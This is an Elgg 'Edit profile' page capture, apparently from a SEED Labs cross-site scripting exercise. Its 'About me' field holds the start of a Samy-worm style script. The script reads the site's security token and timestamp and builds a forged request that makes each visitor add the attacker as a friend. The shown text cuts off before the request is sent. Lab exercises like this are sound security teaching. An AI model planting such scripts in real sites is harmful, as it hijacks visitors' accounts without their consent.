 Edit profile
Display name
Samy
About me
Embed content Visual editor
<p><script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&_elgg ts="+elgg.security.token._elgg ts;
var token="&_elgg_token="+elgg.security.token._elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.seed-server.com/action/friends/add" +"?friend=59" + token + ts;
//Create and send Ajax request to add friend
Public
Brief description
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications